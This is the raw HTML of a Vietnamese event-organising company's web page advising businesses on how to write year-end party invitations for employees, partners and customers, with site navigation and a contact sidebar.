lg:hover:text-ts-yellow-1 font-semibold text-white uppercase lg:transition-colors" href="/khach-hang/"><span>Khách hàng</span></a></li><li class="w-auto shrink-0 grow-0 basis-auto px-4 py-2"><a data-slot="stretched-link" aria-label="Videos" class="text-[12px] leading-[22px] lg:hover:text-ts-yellow-1 font-semibold text-white uppercase lg:transition-colors" href="/videos/"><span>Videos</span></a></li><li class="w-auto shrink-0 grow-0 basis-auto px-4 py-2"><a data-slot="stretched-link" aria-label="Báo giá" class="text-[12px] leading-[22px] lg:hover:text-ts-yellow-1 font-semibold text-white uppercase lg:transition-colors" href="/bao-gia/"><span>Báo giá</span></a></li><li class="w-auto shrink-0 grow-0 basis-auto px-4 py-2"><a data-slot="stretched-link" aria-label="Liên hệ" class="text-[12px] leading-[22px] lg:hover:text-ts-yellow-1 font-semibold text-white uppercase lg:transition-colors" href="/lien-he/"><span>Liên hệ</span></a></li></ul></div><div class="pointer-events-auto -mr-1.5 flex lg:hidden"><button type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_2id5fiuqkivb_" data-state="closed" data-slot="dialog-trigger" class="group inline-flex size-10 items-center justify-center"><span class="relative block h-4.5 w-7"><span class="absolute top-0 left-0 h-0.5 w-7 origin-center bg-white transition-transform"></span><span class="absolute top-1/2 left-0 h-0.5 w-5 -translate-y-1/2 bg-white transition-opacity opacity-100"></span><span class="absolute bottom-0 left-0 h-0.5 w-7 origin-center bg-white transition-transform"></span><span class="sr-only">Mở menu</span></span></button></div></div></div></div></div></div></header><div class="fixed top-0 left-0 z-1020 h-16 w-full lg:transition-[height] max-lg:from-ts-blue-1 max-lg:to-ts-blue-2 max-lg:bg-gradient-to-br lg:h-22.5"></div><main id="site-content"><div data-slot="hero-standard" class="relative -mb-11 w-full overflow-hidden lg:-mb-14 [&amp;_[data-slot=gradient-overlay]]:opacity-70"><div data-slot="header-spacer" class="h-16 lg:h-22.5"></div><div data-slot="hero-standard-body" class="relative z-4 pt-8 pb-20 lg:pb-30"><div data-slot="container" class="w-full mx-auto max-w-360 px-5 min-[360px]:px-[calc(80/1440*100vw)] lg:px-24"><div class="pb-6 text-white"><nav aria-label="breadcrumb" data-slot="breadcrumb"><ol data-slot="breadcrumb-list" class="-mx-1.5 flex flex-wrap text-white text-[14px] leading-[24px] font-normal"><li data-slot="breadcrumb-item" class="px-1.5"><a aria-label="Trang chủ" data-slot="breadcrumb-link" class="text-ts-yellow-1 font-bold lg:hover:underline" href="/"><span>Trang chủ</span></a></li><li data-slot="breadcrumb-separator" role="presentation" aria-hidden="true" class="px-1.5">/</li><li data-slot="breadcrumb-item" class="px-1.5"><a aria-label="Tổ chức Tiệc Tất Niên Cuối Năm" data-slot="breadcrumb-link" class="text-ts-yellow-1 font-bold lg:hover:underline" href="https://cybershow.vn/to-chuc-tiec-tat-nien/"><span>Tổ chức Tiệc Tất Niên Cuối Năm</span></a></li><li data-slot="breadcrumb-separator" role="presentation" aria-hidden="true" class="px-1.5">/</li><li data-slot="breadcrumb-item" class="px-1.5"><span data-slot="breadcrumb-page" role="link" aria-disabled="true" aria-current="page" class=""><span>Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng</span></span></li></ol></nav></div><div class="pb-6 text-white"><div class="grid grid-cols-12"><div data-slot="col" class="col-span-full lg:col-span-10"><h1 data-slot="typography" class="text-[30px] leading-[40px] lg:text-[36px] lg:leading-[46px] font-extrabold uppercase">Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng</h1></div></div></div></div></div><div data-slot="waves" class="absolute bottom-0 left-0 z-3 h-[5%] w-full bg-white"><div class="absolute -top-15 -ml-317.5 h-15 w-[calc(100%+2000px)] translate-3d bg-[url(/images/wave.svg)] bg-repeat-x lg:-top-25 lg:h-25"></div><div class="absolute -top-10 -ml-362.5 h-15 w-[calc(100%+2000px)] translate-3d bg-[url(/images/wave.svg)] bg-repeat-x lg:-top-14 lg:h-25"></div></div><div data-slot="gradient-overlay" class="bg-[linear-gradient(to_bottom_right,#0d0d3c,#0d0d3c,#0d0d3c,#0d0d3c,#0d0d3c,#301249,#501553,#701859,#b32b58,#e55746,#fe9329,#f9d50b)] absolute inset-0 z-2 size-full opacity-90"></div><img alt="bg-header" decoding="async" data-nimg="fill" class="z-0 object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3-1.jpg?modified=2019-01-30T12:49:40"/></div><section data-slot="content" class="entry-content py-15 lg:py-20"><div data-slot="container" class="w-full mx-auto max-w-360 px-5 min-[360px]:px-[calc(80/1440*100vw)] lg:px-24"><div class="grid grid-cols-12 gap-y-12 xl:items-start xl:gap-x-12 xl:gap-y-0"><div data-slot="col" class="col-span-full xl:col-span-8"><div class="space-y-12"><div class="space-y-8"><div data-state="open" data-slot="collapsible" class="shadow-3xl overflow-hidden rounded-2xl bg-[#cce5ff]"><button type="button" aria-controls="radix-_R_1ail5fiuqkivb_" aria-expanded="true" data-state="open" data-slot="collapsible-trigger" class="text-ts-blue-1 w-full px-6 py-4 text-left font-extrabold uppercase data-[state=open]:**:data-[slot=toc-icon]:-scale-y-100 lg:cursor-pointer"><span class="-mx-2 flex flex-nowrap"><span class="block shrink-0 grow basis-[0%] px-2">Mục lục nội dung</span><span class="block w-auto shrink-0 grow-0 basis-auto px-2"><span class="mt-0.5 block"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down text-ts-blue-1 size-6 origin-center" data-slot="toc-icon"><path d="m6 9 6 6 6-6"></path></svg></span></span></span></button><div data-state="open" id="radix-_R_1ail5fiuqkivb_" data-slot="collapsible-content" class="data-[state=open]:animate-collapsible-down data-[state=closed]:animate-collapsible-up overflow-hidden"><nav class="border-t border-[#8fc5ff] p-6"><ol data-slot="table-of-contents" class="space-y-2.5"><li class="font-medium"><span class="-mx-1 flex flex-nowrap"><span class="shrink-0 grow basis-[0%] px-1"><a aria-label="Mẫu thư mời tiệc tất niên dành cho nhân viên" class="font-bold lg:hover:underline text-ts-link" href="#mau-thu-moi-tiec-tat-nien-danh-cho-nhan-vien">Mẫu thư mời tiệc tất niên dành cho nhân viên</a></span></span></li><li class="font-medium"><span class="-mx-1 flex flex-nowrap"><span class="shrink-0 grow basis-[0%] px-1"><a aria-label="Mẫu thư mời dành cho đối tác" class="font-bold lg:hover:underline text-ts-link" href="#mau-thu-moi-danh-cho-doi-tac">Mẫu thư mời dành cho đối tác</a></span></span></li><li class="font-medium"><span class="-mx-1 flex flex-nowrap"><span class="shrink-0 grow basis-[0%] px-1"><a aria-label="Mẫu thư mời tiệc tất niên dành cho khách hàng" class="font-bold lg:hover:underline text-ts-link" href="#mau-thu-moi-tiec-tat-nien-danh-cho-khach-hang">Mẫu thư mời tiệc tất niên dành cho khách hàng</a></span></span></li></ol></nav></div></div><div><div data-slot="prose" class="rich-text"><html><head></head><body><p class="lead"><b>Thư mời tiệc tất niên</b><span style="font-weight: 400;"> là một hình thức quen thuộc; nhưng không kém phần quan trọng trong việc <a href="https://cybershow.vn/to-chuc-tiec-tat-nien/"><strong>tổ chức Tiệc tất niên cuối năm</strong></a>. Thư mời thể hiện sự tôn trọng với những người nhận được lời mời từ quý công ty, doanh nghiệp. Sự chuyên nghiệp không những thể hiện ở khâu tổ chức tiệc. Mà còn cần có những lá thư mời hoàn hảo, đầy đủ về nội dung và hình thức. </span></p>



<p><span style="font-weight: 400;">Nhìn chung, </span><b>thư mời tiệc tất niên</b><span style="font-weight: 400;"> thường có ba phần chính: giới thiệu đầu, nội dung và phần kết thúc, gửi lời tri ân. Nội dung chính của ba phần này và hình thức thư mời; có thể có sự điều chỉnh dựa trên mục đích chính của quý doanh nghiệp. Ngoài nội dung đầy đủ đúng tiêu chuẩn, hình thức trình bày logic khoa học; quý công ty, doanh nghiệp có thể phối hợp với sự sáng tạo để thư mời hoàn chỉnh. Nên tránh việc yêu cầu quá mức cầu kỳ dẫn đến chi tiết rườm rà, dư thừa. </span><span style="font-weight: 400;">Cụ thể là ba mẫu được Cyber Show chia sẻ sau đây.</span></p>



<h2 class="wp-block-heading scroll-mt-22 lg:scroll-mt-23.5" id="mau-thu-moi-tiec-tat-nien-danh-cho-nhan-vien">Mẫu thư mời tiệc tất niên dành cho nhân viên</h2>



<figure class="wp-block-image size-full wp-image-20607 max-w-[var(--ts-wp-block-image-width)] mx-auto" style="--ts-wp-block-image-width: 780px;"><img loading="lazy" decoding="async" width="780" height="545" src="https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-2.jpg" alt="Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng" class="wp-image-20607"><figcaption class="wp-element-caption">Thư mời cho nhân viên phải đầy đủ thông tin cần thiết của buổi tiệc. (Nguồn: Internet)</figcaption></figure>



<p><span style="font-weight: 400;">Mẫu </span><b>thư mời tiệc tất niên</b><span style="font-weight: 400;"> gửi đến nhân viên cần đảm bảo các nội dung chi tiết; về địa điểm, thời gian tổ chức sự kiện. Ngoài ra, quý công ty có thể ghi rõ thêm một số lưu ý đối với nhân viên; về trang phục, tác phong khi đến dự tiệc.</span></p>



<p><span style="font-weight: 400;">Dù không đòi hỏi sự cao cấp, sang trọng quá mức. Tuy nhiên mẫu thư dành cho nhân viên cần đáp ứng đủ nội dung, chỉn chu về mặt hình thức.</span></p>



<p><span style="font-weight: 400;">Thư mời có thể ghi rõ hạng mục, thời gian biểu các tiết mục xuyên suốt chương trình. Để nhân viên dễ dàng nắm bắt, theo dõi. &nbsp;</span></p>



<h2 class="wp-block-heading scroll-mt-22 lg:scroll-mt-23.5" id="mau-thu-moi-danh-cho-doi-tac">Mẫu thư mời dành cho đối tác</h2>



<figure class="wp-block-image size-full wp-image-20606 max-w-[var(--ts-wp-block-image-width)] mx-auto" style="--ts-wp-block-image-width: 2499px;"><img loading="lazy" decoding="async" width="2499" height="1519" src="https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien.jpg" alt="Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng" class="wp-image-20606"><figcaption class="wp-element-caption">Thư mời cho đối tác cần thể hiện sự kinh trọng trong câu chữ và cách thiết kế thiệp. (Nguồn: Internet)</figcaption></figure>



<p><span style="font-weight: 400;">Để thể hiện được sự kính trọng, thân thiết đối với những đối tác kinh doanh; quý công ty cần thể hiện sự chuyên nghiệp từ câu chữ diễn đạt. </span><a href="https://cybershow.vn/thu-moi-tiec-tat-nien/"><b>Thư mời tiệc tất niên</b></a><span style="font-weight: 400;"> gửi đến đối tác ngoài các thông tin cơ bản của chương trình. Thư cần chỉ rõ đích danh đối tượng được mời.&nbsp;</span></p>



<p>Ngoài ra mẫu thiết kế cần có sự đặc sắc, mới lạ, gây được ấn tượng cho đối tác; mang lại cái nhìn thiện cảm đến với người tham dự.</p>



<h2 class="wp-block-heading scroll-mt-22 lg:scroll-mt-23.5" id="mau-thu-moi-tiec-tat-nien-danh-cho-khach-hang">Mẫu thư mời tiệc tất niên dành cho khách hàng</h2>



<figure class="wp-block-image size-full wp-image-20608 max-w-[var(--ts-wp-block-image-width)] mx-auto" style="--ts-wp-block-image-width: 1600px;"><img loading="lazy" decoding="async" width="1600" height="900" src="https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3.jpg" alt="Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng" class="wp-image-20608"><figcaption class="wp-element-caption">Thư mời dành cho khách hàng phải có phong cách trang trọng, chuyên nghiệp thể hiện sự tôn trọng. (Nguồn: Internet)</figcaption></figure>



<p><span style="font-weight: 400;">Sử dụng ngôn từ lịch sự dễ hiểu, phong cách trang trọng, chuyên nghiệp; các hình ảnh, chủ đề của thư mời rõ ràng. </span>Thư<span style="font-weight: 400;">&nbsp;cho khách hàng luôn luôn cần đầy đủ những nội dung cần thiết. Về tên khách hàng, tên công ty, thông tin cơ bản của chương trình. </span></p>



<p><span style="font-weight: 400;">Để thư mời đầy đủ thông tin, quý doanh nghiệp có thể tham khảo thêm một số nội dung chi tiết hơn; về thời lượng, nội dung chương trình. Đối với những quý doanh nghiệp đề cao sự tỉ mỉ có thể chỉ rõ bản đồ; hướng đi đến địa điểm tổ chức.</span></p>



<p><span style="font-weight: 400;">Trên đây là ba mẫu<strong> t</strong></span><b>hư mời tiệc tất niên</b><span style="font-weight: 400;"> được dùng phổ biến; Cyber Show mong muốn gửi đến các quý công ty, doanh nghiệp. Hiện có không ít những đơn vị chuyên in ấn thiệp mời chuyên nghiệp. Nếu có nhu cầu hiện đại hóa hình thức, các quý công ty có thể áp dụng hình thức mail điện tử. Chúc quý doanh nghiệp sớm xây dựng được mẫu thư mời hấp dẫn, độc đáo và sáng tạo. Nếu cần giải đáp về các vấn đề liên quan đến <a href="https://cybershow.vn/tiec-tat-nien-cuoi-nam/"><strong>tiệc tất niên cuối năm</strong></a>, qúy khách có thể liên hệ đến Cyber Show để nhận tư vấn và hỗ trợ tận tình!</span></p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em><strong>Tìm hiểu thêm:</strong></em></p>
</blockquote>



<ul class="wp-block-yoast-seo-related-links yoast-seo-related-links">
<li><a href="https://cybershow.vn/cong-ty-to-chuc-su-kien-chuyen-nghiep/">10+ Công Ty Tổ Chức Sự Kiện Chuyên Nghiệp &amp; Uy Tín Tại TP.HCM 2025</a></li>



<li><a href="https://cybershow.vn/cong-ty-to-chuc-tiec-tat-nien-tphcm/">Công ty tổ chức tiệc tất niên TPHCM uy tín giá cực tốt</a></li>



<li><a href="https://cybershow.vn/to-chuc-tiec-tat-nien-cho-cong-ty/">Lưu ý khi tổ chức tiệc tất niên cho Công ty, Doanh nghiệp</a></li>



<li><a href="https://cybershow.vn/xu-huong-to-chuc-tiec-tat-nien/">Top 3 xu hướng tổ chức tiệc tất niên 2025 cho công ty</a></li>



<li><a href="https://cybershow.vn/thiet-ke-san-khau-tiec-tat-nien/">Xu hướng thiết kế tiệc tất niên được ưa chuộng nhất</a></li>
</ul>
</div></div></div><div><div class="grid grid-cols-12 gap-y-6 md:gap-x-8 md:gap-y-0"><div data-slot="col" class="col-span-full flex flex-col md:col-span-6"><div data-slot="typography" class="text-[14px] leading-[24px] font-normal mb-4">Bài trước</div><div class="flex-1"><a data-slot="stretched-link" aria-label="Nội dung tiệc tất niên và kịch bản chi tiết cho doanh nghiệp" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/noi-dung-tiec-tat-nien/"><div class="flex h-full flex-nowrap"><div class="w-auto shrink-0 grow-0 basis-auto"><div class="bg-ts-cultured flex h-full w-12 shrink-0 grow-0 basis-12 items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left text-ts-blue-1 size-8"><path d="m15 18-6-6 6-6"></path></svg></div></div><div class="flex shrink-0 grow basis-[0%] flex-col justify-center"><div class="p-6"><h3 data-slot="typography" class="text-[16px] leading-[26px] font-semibold text-ts-gray-2 line-clamp-5">Nội dung tiệc tất niên và kịch bản chi tiết cho doanh nghiệp</h3></div></div></div></a></div></div><div data-slot="col" class="col-span-full flex flex-col md:col-span-6 md:col-start-7"><div data-slot="typography" class="text-[14px] leading-[24px] font-normal mb-4 text-right">Bài tiếp theo</div><div class="flex-1"><a data-slot="stretched-link" aria-label="Cách để tạo sự cuốn hút trong lời dẫn cho tiệc tất niên" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/loi-dan-tiec-tat-nien-cuon-hut/"><div class="flex h-full flex-nowrap"><div class="flex shrink-0 grow basis-[0%] flex-col justify-center"><div class="p-6"><h3 data-slot="typography" class="text-[16px] leading-[26px] font-semibold text-ts-gray-2 line-clamp-5">Cách để tạo sự cuốn hút trong lời dẫn cho tiệc tất niên</h3></div></div><div class="w-auto shrink-0 grow-0 basis-auto"><div class="bg-ts-cultured flex h-full w-12 shrink-0 grow-0 basis-12 items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right text-ts-blue-1 size-8"><path d="m9 18 6-6-6-6"></path></svg></div></div></div></a></div></div></div></div><div class="border-ts-border space-y-6 border-t pt-6"><div><div class="-mx-4 -my-2 flex flex-wrap items-center justify-between"><div class="w-auto shrink-0 grow-0 basis-auto px-4 py-2"><span class="font-extrabold">Chia sẻ</span></div><div class="w-auto shrink-0 grow-0 basis-auto px-4 py-2"><div class="-m-1 flex flex-wrap"><div class="w-auto shrink-0 grow-0 basis-auto p-1"><button data-slot="popover-trigger" type="button" class="inline-flex shrink-0 grow-0 items-center justify-center rounded-full lg:cursor-pointer [&amp;_svg]:size-4 lg:[&amp;_svg]:size-5 group/button-icon lg:origin-center lg:transition-[transform,translate,scale,rotate,color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to] lg:group-hover/button-icon:scale-106 lg:hover:scale-106 disabled:pointer-events-none disabled:opacity-50 disabled:cursor-not-allowed data-[disabled=true]:pointer-events-none data-[disabled=true]:opacity-50 lg:[disabled=true]:cursor-not-allowed bg-gradient-to-br size-10 basis-10 from-ts-blue-1 to-ts-blue-2 text-ts-yellow-1" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_pqil5fiuqkivb_" data-state="closed" aria-label="Sao chép liên kết"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-link text-white"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path></svg></button></div><div class="w-auto shrink-0 grow-0 basis-auto p-1"><button data-slot="button-icon" type="button" aria-label="Chia sẻ qua Facebook" class="react-share__ShareButton inline-flex shrink-0 grow-0 items-center justify-center rounded-full lg:cursor-pointer [&amp;_svg]:size-4 lg:[&amp;_svg]:size-5 group/button-icon lg:origin-center lg:transition-[transform,translate,scale,rotate,color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to] lg:group-hover/button-icon:scale-106 lg:hover:scale-106 disabled:pointer-events-none disabled:opacity-50 disabled:cursor-not-allowed data-[disabled=true]:pointer-events-none data-[disabled=true]:opacity-50 lg:[disabled=true]:cursor-not-allowed bg-gradient-to-br size-10 basis-10 text-ts-yellow-1 from-[#1877f2] to-[#1877f2]" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 486.037 1000" class="text-white"><path fill="currentColor" d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000z"></path></svg></button></div></div></div></div></div><div><div class="-mx-2 flex flex-nowrap items-center"><div class="w-auto shrink-0 grow-0 basis-auto px-2"><span class="font-extrabold">Thẻ</span></div><div class="shrink-0 grow basis-[0%] overflow-hidden px-2"><div class="overflow-hidden"><div class="-ml-4 flex"><div class="w-auto min-w-0 shrink-0 grow-0 basis-auto"><a data-slot="stretched-link" aria-label="tiệc tất niên" class="ml-4 inline-flex" href="/tag/tiec-tat-nien/"><span data-slot="badge" class="text-[14px] leading-[24px] group/badge inline-flex rounded-2xl font-bold lg:transition-colors lg:group-hover/badge:bg-[#dae0e5] lg:hover:bg-[#dae0e5] disabled:pointer-events-none disabled:opacity-50 disabled:cursor-not-allowed data-[disabled=true]:pointer-events-none data-[disabled=true]:opacity-50 lg:[disabled=true]:cursor-not-allowed bg-ts-anti-flash-white text-ts-blue-1 px-4 py-1.75 lg:px-5 lg:py-2">tiệc tất niên</span></a></div><div class="w-auto min-w-0 shrink-0 grow-0 basis-auto"><a data-slot="stretched-link" aria-label="Tiệc tất niên cuối năm" class="ml-4 inline-flex" href="/tag/to-chuc-tiec-tat-nien/"><span data-slot="badge" class="text-[14px] leading-[24px] group/badge inline-flex rounded-2xl font-bold lg:transition-colors lg:group-hover/badge:bg-[#dae0e5] lg:hover:bg-[#dae0e5] disabled:pointer-events-none disabled:opacity-50 disabled:cursor-not-allowed data-[disabled=true]:pointer-events-none data-[disabled=true]:opacity-50 lg:[disabled=true]:cursor-not-allowed bg-ts-anti-flash-white text-ts-blue-1 px-4 py-1.75 lg:px-5 lg:py-2">Tiệc tất niên cuối năm</span></a></div></div></div></div></div></div></div></div></div><div data-slot="col" class="col-span-full max-xl:top-0! xl:col-span-4 xl:col-start-9"><div class="space-y-12"><div class="shadow-3xl overflow-hidden rounded-2xl"><div dir="ltr" data-orientation="horizontal" data-slot="tabs" class=""><div role="tablist" aria-orientation="horizontal" data-slot="tabs-list" class="from-ts-blue-1 to-ts-blue-2 bg-gradient-to-br px-6" tabindex="-1" data-orientation="horizontal" style="outline:none"><div class="-mx-4 flex flex-wrap"><div class="w-auto shrink-0 grow-0 basis-auto px-4"><button type="button" role="tab" aria-selected="true" aria-controls="radix-_R_cil5fiuqkivb_-content-contacts" data-state="active" id="radix-_R_cil5fiuqkivb_-trigger-contacts" data-slot="tabs-trigger" class="data-[state=active]:text-ts-yellow-1 data-[state=active]:border-ts-yellow-1 border-b-3 border-transparent pt-4.75 pb-4 text-white transition-colors lg:cursor-pointer" tabindex="-1" data-orientation="horizontal" data-radix-collection-item=""><span data-slot="typography" class="text-[14px] leading-[24px] block font-bold uppercase">Liên hệ</span></button></div><div class="w-auto shrink-0 grow-0 basis-auto px-4"><button type="button" role="tab" aria-selected="false" aria-controls="radix-_R_cil5fiuqkivb_-content-quick-advice-price-list" data-state="inactive" id="radix-_R_cil5fiuqkivb_-trigger-quick-advice-price-list" data-slot="tabs-trigger" class="data-[state=active]:text-ts-yellow-1 data-[state=active]:border-ts-yellow-1 border-b-3 border-transparent pt-4.75 pb-4 text-white transition-colors lg:cursor-pointer" tabindex="-1" data-orientation="horizontal" data-radix-collection-item=""><span data-slot="typography" class="text-[14px] leading-[24px] block font-bold uppercase">Tư vấn &amp; Báo giá</span></button></div></div></div><div data-state="active" data-orientation="horizontal" role="tabpanel" aria-labelledby="radix-_R_cil5fiuqkivb_-trigger-contacts" id="radix-_R_cil5fiuqkivb_-content-contacts" tabindex="0" data-slot="tabs-content" class="" style="animation-duration:0s"><div class="p-6"><div><div class="pb-4"><div><div class="-mx-2 flex flex-nowrap"><div class="w-auto shrink-0 grow-0 basis-auto px-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-phone mt-1.5 size-4 text-[#28a745]"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg></div><div class="shrink-0 grow basis-[0%] px-2"><button class="text-ts-link font-bold lg:cursor-pointer lg:hover:underline">0979.505.563</button> - Mr. Lâm</div></div></div></div><div class="border-t border-dashed py-4"><div><div class="-mx-2 flex flex-nowrap"><div class="w-auto shrink-0 grow-0 basis-auto px-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-phone mt-1.5 size-4 text-[#28a745]"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg></div><div class="shrink-0 grow basis-[0%] px-2"><button class="text-ts-link font-bold lg:cursor-pointer lg:hover:underline">0907.525.804</button> - Mr. Tâm</div></div></div></div><div class="border-t border-dashed pt-4"><div><div class="-mx-2 flex flex-nowrap"><div class="w-auto shrink-0 grow-0 basis-auto px-2"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 24 24" class="mt-1.5 size-4 text-[#c5221f]"><path fill="currentColor" d="M24 4.5v15c0 .85-.65 1.5-1.5 1.5H21V7.387l-9 6.463-9-6.463V21H1.5C.649 21 0 20.35 0 19.5v-15c0-.425.162-.8.431-1.068C.7 3.16 1.076 3 1.5 3H2l10 7.25L22 3h.5c.425 0 .8.162 1.069.432.27.268.431.643.431 1.068z"></path></svg></div><div class="shrink-0 grow basis-[0%] px-2"><button class="text-ts-link font-bold lg:cursor-pointer lg:hover:underline">lam.duong@trinity.com.vn</button></div></div></div></div></div></div></div><div data-state="inactive" data-orientation="horizontal" role="tabpanel" aria-labelledby="radix-_R_cil5fiuqkivb_-trigger-quick-advice-price-list" hidden="" id="radix-_R_cil5fiuqkivb_-content-quick-advice-price-list" tabindex="0" data-slot="tabs-content" class=""></div></div></div><div><div class="space-y-6"><div><a data-slot="stretched-link" aria-label="Đêm Tiệc Year End Party Ấn Tượng cùng Perfetti Van Melle Việt Nam" data-fancybox="video" data-caption="Đêm Tiệc Year End Party Ấn Tượng cùng Perfetti Van Melle Việt Nam" class="shadow-3xl group/button-icon relative block size-full overflow-hidden rounded-2xl pt-[calc(9/16*100%)]" href="https://www.youtube.com/watch?v=GdV9XBDNuYo"><img alt="Đêm Tiệc Year End Party Ấn Tượng cùng Perfetti Van Melle Việt Nam" loading="lazy" decoding="async" data-nimg="fill" class="z-0 object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2021/02/DSC01832-scaled.jpg?modified=2021-02-19T21:36:17"/><div class="absolute inset-0 z-1 bg-black/5"></div><div class="absolute inset-0 z-1 bg-gradient-to-b from-black via-transparent to-transparent"></div><div class="absolute top-1/2 left-1/2 z-2 -translate-x-1/2 -translate-y-1/2"><span data-slot="button-icon" type="button" class="inline-flex shrink-0 grow-0 items-center justify-center rounded-full lg:cursor-pointer [&amp;_svg]:size-4 lg:[&amp;_svg]:size-5 group/button-icon lg:origin-center 